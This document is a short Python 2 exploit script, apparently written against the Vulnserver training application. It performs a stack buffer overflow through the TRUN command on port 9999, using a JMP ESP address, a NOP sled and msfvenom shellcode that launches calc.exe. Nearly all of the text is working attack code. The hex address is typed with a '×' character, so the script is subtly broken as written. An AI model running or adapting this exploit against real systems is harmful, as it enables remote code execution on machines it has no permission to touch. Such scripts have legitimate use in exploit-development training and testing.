 import socket
import sys
import struct
# msfvenom -p windows/exec CMD=calc.exe -b "\x00" -f py EXITFUNC=thread
# Payload size: 220 bytes
buf =  b""
buf += b"\xd9\xc6\xbf\x3c\x41\x55\xaf\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x31\x83\xc5\x04\x31\x7d\x14\x03\x7d\x28\xa3"
buf += b"\xa0\x53\xb8\xa1\x4b\xac\x38\xc6\xc2\x49\x09\xc6\xb1"
buf += b"\x1a\x39\xf6\xb2\x4f\xb5\x7d\x96\x7b\x4e\xf3\x3f\x8b"
buf += b"\xe7\xbe\x19\xa2\xf8\x93\x5a\xa5\x7a\xee\x8e\x05\x43"
buf += b"\x21\xc3\x44\x84\x5c\x2e\x14\x5d\x2a\x9d\x89\xea\x66"
buf += b"\x1e\x21\xa0\x67\x26\xd6\x70\x89\x07\x49\x0b\xd0\x87"
buf += b"\x6b\xd8\x68\x8e\x73\x3d\x54\x58\x0f\xf5\x22\x5b\xd9"
buf += b"\xc4\xcb\xf0\x24\xe9\x39\x08\x60\xcd\xa1\x7f\x98\x2e"
buf += b"\x5f\x78\x5f\x4d\xbb\x0d\x44\xf5\x48\xb5\xa0\x04\x9c"
buf += b"\x20\x22\x0a\x69\x26\x6c\x0e\x6c\xeb\x06\x2a\xe5\x0a"
buf += b"\xc9\xbb\xbd\x28\xcd\xe0\x66\x50\x54\x4c\xc8\x6d\x86"
buf += b"\x2f\xb5\xcb\xcc\xdd\xa2\x61\x8f\x8b\x35\xf7\xb5\xf9"
buf += b"\x36\x07\xb6\xad\x5e\x36\x3d\x22\x18\xc7\x94\x07\xc6"
buf += b"\x25\x3d\x7d\x6f\xf0\xd4\x3c\xf2\x03\x03\x02\x0b\x80"
buf += b"\xa6\xfa\xe8\x98\xc2\xff\xb5\x1e\x3e\x8d\xa6\xca\x40"
buf += b"\x22\xc6\xde\x22\xa5\x54\x82\x8a\x40\xdd\x21\xd3"
host = sys.argv[1]
jmpesp = struct.pack("<I", 0×625011AF)
buffer = "A" * 2003 + jmpesp + "\x90" * 20 + buf + "\xff" * 3000
z = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
z.connect((host, 9999))
print "[*] Sending Payload!"
z.send("TRUN /.:/%s\r\n" %buffer)
z.close()